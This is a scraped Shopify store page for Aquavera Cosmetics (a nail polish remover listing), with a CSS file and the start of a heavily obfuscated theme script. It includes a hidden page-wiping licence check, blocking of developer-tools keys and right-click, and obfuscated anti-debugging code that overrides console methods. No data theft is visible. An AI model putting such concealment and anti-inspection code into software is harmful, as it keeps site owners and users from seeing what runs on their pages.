        '.product-form__noscript-wrapper-template--24090789445879__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24090789445879__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Removedor de Esmaltes Regular",
      "url": "https:\/\/aquavera.shop\/products\/removedor-de-esmaltes-regular",
      "image": [
          "https:\/\/aquavera.shop\/cdn\/shop\/products\/AV-AM4.png?v=1674246462\u0026width=1920"
        ],
      "description": "Removedor de esmaltes",
      "sku": "AV-AM4",
      "brand": {
        "@type": "Brand",
        "name": "Aquavera Cosmetics"
      },
      "offers": [{
            "@type" : "Offer","sku": "AV-AM4","gtin13": 7453100305958,"availability" : "http://schema.org/OutOfStock",
            "price" : 0.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/aquavera.shop\/products\/removedor-de-esmaltes-regular?variant=43712406028535"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--24090789445879__related-products" class="shopify-section section"><link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-card.css?v=180903973818295873091751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-price.css?v=116010604417246430981751661037" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//aquavera.shop/cdn/shop/t/21/assets/section-related-products.css?v=80324771040738084201751661038"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/quick-add.css?v=46121616081049812921751661037" media="print" onload="this.media='all'">
  <script src="//aquavera.shop/cdn/shop/t/21/assets/quick-add.js?v=140177525337133992761751661037" defer="defer"></script><style data-shopify>.section-template--24090789445879__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24090789445879__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--24090789445879__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24090789445879__related-products&product_id=7879026114807&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--24090789445879__17628831298cc5013c" class="shopify-section section"><div class="page-width"></div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//aquavera.shop/cdn/shop/t/21/assets/section-promo-popup.css?v=175993886525155844911751661038" rel="stylesheet" type="text/css" media="all" />
<link href="//aquavera.shop/cdn/shop/t/21/assets/component-newsletter.css?v=180884587654672216131751661037" rel="stylesheet" type="text/css" media="all" />
<link href="//aquavera.shop/cdn/shop/t/21/assets/newsletter-section.css?v=34202919601334509171751661037" rel="stylesheet" type="text/css" media="all" />
<link href="//aquavera.shop/cdn/shop/t/21/assets/component-rte.css?v=73443491922477598101751661037" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24090789511415__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//aquavera.shop/cdn/shop/t/21/assets/section-footer.css?v=62500012057406143751751661038" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-newsletter.css?v=180884587654672216131751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-list-menu.css?v=151968516119678728991751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-list-payment.css?v=69253961410771838501751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-list-social.css?v=52211663153726659061751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-rte.css?v=73443491922477598101751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/disclosure.css?v=646595190999601341751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-card.css?v=180903973818295873091751661037" media="print" onload="this.media='all'">

<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-newsletter.css?v=180884587654672216131751661037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-list-menu.css?v=151968516119678728991751661037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-list-payment.css?v=69253961410771838501751661037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-list-social.css?v=52211663153726659061751661037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-rte.css?v=73443491922477598101751661037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/disclosure.css?v=646595190999601341751661037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-card.css?v=180903973818295873091751661037" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24090789511415__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24090789511415__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--24090789511415__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 245px);"
                        >
                          
                            <img
                              srcset="//aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-06.png?v=1752776028&width=245, //aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-06.png?v=1752776028&width=490 2x"
                              src="//aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-06.png?v=1752776028&width=760"
                              alt=""
                              loading="lazy"
                              width="1413"
                              height="679"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Enlaces</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Buscar
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Reembolso o Cambio
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Envíos
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y Condiciones
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-redes-sociales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de Redes Sociales 
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-cookies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Cookies
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Suscríbete a nuestro boletín</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Suscríbete a nuestro boletín para recibir ofertas y descuentos</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24090789511415__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24090789511415__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Regístrate
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="http://instagram.com/aquaveracosmetics" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@Aquaveracosmetics" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@aquaveracosmetics" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Aquavera Cosmetics</a></small>
        
          <small class="copyright__content">Creado por Shelly AH</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://aquavera.shop';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//aquavera.shop/cdn/shop/t/21/assets/predictive-search.js?v=16985596534672189881751661037" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aquavera.shop/cdn/shop/t/21/assets/component-reviews.css?v=7193376797406658841751661037
body_size: -165
content:
.review-items-container{--star-color: #ffd700}.review-item{display:flex}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;position:relative;flex-shrink:0;border-radius:50%;overflow:hidden;margin-right:1.5rem}.review-item__image img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;object-position:center center}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3em;font-size:1.4rem;color:rgb(var(--color-base-text))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author-and-stars{display:flex;align-items:center;column-gap:1rem;flex-wrap:wrap;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author{margin:0;line-height:2em;color:rgba(var(--color-base-text),.5);font-style:italic;font-size:1.3rem}.review-item__stars{color:var(--star-color);letter-spacing:.2em;line-height:2em;line-height:1.3rem}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}
/*# sourceMappingURL=/cdn/shop/t/21/assets/component-reviews.css.map?v=7193376797406658841751661037 */


--- FILE ---
content_type: text/javascript
request_url: https://aquavera.shop/cdn/shop/t/21/assets/global.js?v=133650866124046141791751661037
body_size: 22239
content:
const _0x5b5b95=_0x596e;(function(_0x4c1fc2,_0x10a5de){const _0x36eb78=_0x596e,_0x3f5a15=_0x4c1fc2();for(;;)try{if(-parseInt(_0x36eb78(627))/1+-parseInt(_0x36eb78(848))/2+parseInt(_0x36eb78(604))/3+parseInt(_0x36eb78(573))/4*(parseInt(_0x36eb78(689))/5)+parseInt(_0x36eb78(491))/6+parseInt(_0x36eb78(626))/7*(parseInt(_0x36eb78(663))/8)+-parseInt(_0x36eb78(485))/9===_0x10a5de)break;_0x3f5a15.push(_0x3f5a15.shift())}catch{_0x3f5a15.push(_0x3f5a15.shift())}})(_0x4f2c,230463);function getFocusableElements(_0x229feb){const _0x2d7276=_0x596e;return Array[_0x2d7276(387)](_0x229feb[_0x2d7276(786)](_0x2d7276(738)))}document[_0x5b5b95(786)](_0x5b5b95(768))[_0x5b5b95(448)](_0x170dc3=>{const _0x220aac=_0x5b5b95;_0x170dc3.setAttribute(_0x220aac(660),_0x220aac(545)),_0x170dc3[_0x220aac(796)](_0x220aac(774),_0x170dc3[_0x220aac(478)][_0x220aac(822)]("open")),_0x170dc3[_0x220aac(670)][_0x220aac(746)]("id")&&_0x170dc3.setAttribute(_0x220aac(623),_0x170dc3.nextElementSibling.id),_0x170dc3[_0x220aac(884)](_0x220aac(669),_0x424fb0=>{const _0x145138=_0x220aac;_0x424fb0[_0x145138(401)][_0x145138(796)](_0x145138(774),!_0x424fb0[_0x145138(401)][_0x145138(578)](_0x145138(641))[_0x145138(822)](_0x145138(880)))}),!_0x170dc3.closest(_0x220aac(720))&&_0x170dc3[_0x220aac(742)][_0x220aac(884)](_0x220aac(488),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x469653,_0x4f863a=_0x469653){const _0x1ce082=_0x5b5b95;var _0x5c2886=getFocusableElements(_0x469653),_0x3353ac=_0x5c2886[0],_0x934210=_0x5c2886[_0x5c2886[_0x1ce082(511)]-1];removeTrapFocus(),trapFocusHandlers[_0x1ce082(780)]=_0x18aad7=>{const _0x48e1a8=_0x1ce082;_0x18aad7[_0x48e1a8(431)]!==_0x469653&&_0x18aad7[_0x48e1a8(431)]!==_0x934210&&_0x18aad7[_0x48e1a8(431)]!==_0x3353ac||document[_0x48e1a8(884)]("keydown",trapFocusHandlers[_0x48e1a8(836)])},trapFocusHandlers.focusout=function(){const _0x50ae99=_0x1ce082;document[_0x50ae99(565)](_0x50ae99(836),trapFocusHandlers[_0x50ae99(836)])},trapFocusHandlers[_0x1ce082(836)]=function(_0x1f5b3a){const _0x3136b0=_0x1ce082;_0x1f5b3a[_0x3136b0(852)][_0x3136b0(399)]()===_0x3136b0(864)&&(_0x1f5b3a[_0x3136b0(431)]===_0x934210&&!_0x1f5b3a.shiftKey&&(_0x1f5b3a[_0x3136b0(496)](),_0x3353ac[_0x3136b0(410)]()),(_0x1f5b3a.target===_0x469653||_0x1f5b3a[_0x3136b0(431)]===_0x3353ac)&&_0x1f5b3a[_0x3136b0(849)]&&(_0x1f5b3a[_0x3136b0(496)](),_0x934210[_0x3136b0(410)]()))},document.addEventListener(_0x1ce082(453),trapFocusHandlers[_0x1ce082(453)]),document.addEventListener(_0x1ce082(780),trapFocusHandlers.focusin),_0x4f863a[_0x1ce082(410)](),_0x4f863a[_0x1ce082(363)]===_0x1ce082(756)&&["search",_0x1ce082(475),"email",_0x1ce082(569)][_0x1ce082(887)](_0x4f863a[_0x1ce082(329)])&&_0x4f863a[_0x1ce082(389)]&&_0x4f863a[_0x1ce082(520)](0,_0x4f863a[_0x1ce082(389)][_0x1ce082(511)])}try{document[_0x5b5b95(636)](_0x5b5b95(815))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x149ba3=_0x5b5b95,_0x54b5d4=function(){let _0xe06c8d=!0;return function(_0x213369,_0x45e0d0){const _0x4409f6=_0xe06c8d?function(){const _0x27e6bf=_0x596e;if(_0x45e0d0){const _0x1be8ea=_0x45e0d0[_0x27e6bf(579)](_0x213369,arguments);return _0x45e0d0=null,_0x1be8ea}}:function(){};return _0xe06c8d=!1,_0x4409f6}}(),_0x49adfa=_0x54b5d4(this,function(){const _0x57e460=_0x596e;return _0x49adfa[_0x57e460(760)]()[_0x57e460(749)](_0x57e460(728))[_0x57e460(760)]()[_0x57e460(407)](_0x49adfa)[_0x57e460(749)]("(((.+)+)+)+$")});_0x49adfa();const _0x4ef71f=function(){let _0x2d17fa=!0;return function(_0xbf86ac,_0x6b6775){const _0x34559f=_0x2d17fa?function(){const _0x3662bd=_0x596e;if(_0x6b6775){const _0x4475e1=_0x6b6775[_0x3662bd(579)](_0xbf86ac,arguments);return _0x6b6775=null,_0x4475e1}}:function(){};return _0x2d17fa=!1,_0x34559f}}();(function(){_0x4ef71f(this,function(){const _0x517185=_0x596e,_0x2a47b9=new RegExp(_0x517185(879)),_0x3466f8=new RegExp(_0x517185(330),"i"),_0x4f4e9d=_0x497165("init");!_0x2a47b9[_0x517185(347)](_0x4f4e9d+_0x517185(781))||!_0x3466f8[_0x517185(347)](_0x4f4e9d+_0x517185(481))?_0x4f4e9d("0"):_0x497165()})()})();const _0x2665ae=function(){let _0x23977f=!0;return function(_0x1e016d,_0x4ca061){const _0x181c88=_0x23977f?function(){if(_0x4ca061){const _0x49d419=_0x4ca061.apply(_0x1e016d,arguments);return _0x4ca061=null,_0x49d419}}:function(){};return _0x23977f=!1,_0x181c88}}();_0x2665ae(this,function(){const _0x2cebce=_0x596e;let _0x5ae01f;try{_0x5ae01f=Function("return (function() "+_0x2cebce(368)+");")()}catch{_0x5ae01f=window}const _0x41e391=_0x5ae01f[_0x2cebce(530)]=_0x5ae01f.console||{},_0x9524e2=[_0x2cebce(340),_0x2cebce(552),_0x2cebce(819),_0x2cebce(865),_0x2cebce(409),"table",_0x2cebce(789)];for(let _0x4eba2b=0;_0x4eba2b<_0x9524e2[_0x2cebce(511)];_0x4eba2b++){const _0x185cb3=_0x2665ae[_0x2cebce(407)].prototype[_0x2cebce(343)](_0x2665ae),_0x2764d3=_0x9524e2[_0x4eba2b],_0x5445c4=_0x41e391[_0x2764d3]||_0x185cb3;_0x185cb3[_0x2cebce(537)]=_0x2665ae[_0x2cebce(343)](_0x2665ae),_0x185cb3[_0x2cebce(760)]=_0x5445c4[_0x2cebce(760)].bind(_0x5445c4),_0x41e391[_0x2764d3]=_0x185cb3}})();const _0x17f667=[_0x149ba3(365),"ARROWDOWN",_0x149ba3(504),"ARROWRIGHT",_0x149ba3(864),_0x149ba3(394),"SPACE","ESCAPE","HOME","END",_0x149ba3(444),_0x149ba3(692)];let _0x2d3a90=null,_0x62e2e3=null;window[_0x149ba3(884)]("keydown",_0x25d5e2=>{const _0xbc45b3=_0x149ba3;_0x17f667[_0xbc45b3(887)](_0x25d5e2[_0xbc45b3(852)][_0xbc45b3(399)]())&&(_0x62e2e3=!1)}),window[_0x149ba3(884)](_0x149ba3(310),_0x1c1ff7=>{_0x62e2e3=!0}),window[_0x149ba3(884)](_0x149ba3(410),()=>{const _0x33099b=_0x149ba3;_0x2d3a90&&_0x2d3a90[_0x33099b(813)][_0x33099b(373)](_0x33099b(765)),!_0x62e2e3&&(_0x2d3a90=document[_0x33099b(436)],_0x2d3a90[_0x33099b(813)][_0x33099b(357)](_0x33099b(765)))},!0)}function pauseAllMedia(){const _0x1e9619=_0x5b5b95;document[_0x1e9619(786)](".js-youtube").forEach(_0x2d0bb1=>{const _0xc8bf13=_0x1e9619;_0x2d0bb1[_0xc8bf13(539)][_0xc8bf13(715)](_0xc8bf13(826)+_0xc8bf13(594)+_0xc8bf13(429),"*")}),document[_0x1e9619(786)](_0x1e9619(354)).forEach(_0x488368=>{const _0x4f3be1=_0x1e9619;_0x488368.contentWindow[_0x4f3be1(715)](_0x4f3be1(378),"*")}),document[_0x1e9619(786)]("media-gallery template video")[_0x1e9619(448)](_0x169274=>_0x169274[_0x1e9619(816)]()),document[_0x1e9619(786)](_0x1e9619(731))[_0x1e9619(448)](_0x4d14eb=>{const _0x3569d8=_0x1e9619;_0x4d14eb[_0x3569d8(336)]&&_0x4d14eb.modelViewerUI[_0x3569d8(816)]()})}function removeTrapFocus(_0x441597=null){const _0x743e28=_0x5b5b95;document[_0x743e28(565)]("focusin",trapFocusHandlers.focusin),document[_0x743e28(565)](_0x743e28(453),trapFocusHandlers[_0x743e28(453)]),document.removeEventListener(_0x743e28(836),trapFocusHandlers[_0x743e28(836)]),_0x441597&&_0x441597[_0x743e28(410)]()}function onKeyUpEscape(_0x1da261){const _0x5a0a15=_0x5b5b95;if(_0x1da261.code[_0x5a0a15(399)]()!==_0x5a0a15(883))return;const _0x4d6e55=_0x1da261.target[_0x5a0a15(578)](_0x5a0a15(703));if(!_0x4d6e55)return;const _0x4927c7=_0x4d6e55[_0x5a0a15(636)](_0x5a0a15(637));_0x4d6e55[_0x5a0a15(773)]("open"),_0x4927c7[_0x5a0a15(796)](_0x5a0a15(774),!1),_0x4927c7[_0x5a0a15(410)]()}class QuantityInput extends HTMLElement{constructor(){const _0x13499f=_0x5b5b95;super(),this[_0x13499f(481)]=this[_0x13499f(636)](_0x13499f(481)),this.changeEvent=new Event(_0x13499f(834),{bubbles:!0}),this[_0x13499f(481)][_0x13499f(884)]("change",this[_0x13499f(612)].bind(this)),this.querySelectorAll(_0x13499f(545))[_0x13499f(448)](_0x212113=>_0x212113[_0x13499f(884)]("click",this.onButtonClick[_0x13499f(343)](this)))}quantityUpdateUnsubscriber=void 0;[_0x5b5b95(536)](){const _0x43cef6=_0x5b5b95;this[_0x43cef6(369)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x43cef6(449)],this.validateQtyRules[_0x43cef6(343)](this))}[_0x5b5b95(673)](){this[_0x5b5b95(690)]&&this.quantityUpdateUnsubscriber()}[_0x5b5b95(612)](_0x28a0f7){this.validateQtyRules()}[_0x5b5b95(805)](_0x268ea4){const _0x2ca62f=_0x5b5b95;_0x268ea4.preventDefault();const _0x2b44a3=this[_0x2ca62f(481)][_0x2ca62f(389)];_0x268ea4.target[_0x2ca62f(603)]==="plus"?this[_0x2ca62f(481)][_0x2ca62f(613)]():this.input[_0x2ca62f(361)](),_0x2b44a3!==this[_0x2ca62f(481)][_0x2ca62f(389)]&&this[_0x2ca62f(481)][_0x2ca62f(566)](this[_0x2ca62f(766)])}[_0x5b5b95(369)](){const _0x586b40=_0x5b5b95,_0x5bf876=parseInt(this[_0x586b40(481)].value);if(this[_0x586b40(481)][_0x586b40(608)]){const _0x9f6fdd=parseInt(this[_0x586b40(481)][_0x586b40(608)]);this.querySelector(_0x586b40(645))[_0x586b40(813)][_0x586b40(606)]("disabled",_0x5bf876<=_0x9f6fdd)}if(this.input[_0x586b40(761)]){const _0x207c5a=parseInt(this[_0x586b40(481)].max);this[_0x586b40(636)](_0x586b40(787))[_0x586b40(813)].toggle(_0x586b40(701),_0x5bf876>=_0x207c5a)}}}customElements[_0x5b5b95(740)](_0x5b5b95(700),QuantityInput);function debounce(_0x5665aa,_0x50bece){let _0x5462b5;return(..._0x1a07d2)=>{const _0x3b94e6=_0x596e;clearTimeout(_0x5462b5),_0x5462b5=setTimeout(()=>_0x5665aa[_0x3b94e6(579)](this,_0x1a07d2),_0x50bece)}}function fetchConfig(_0x3633e9=_0x5b5b95(350)){const 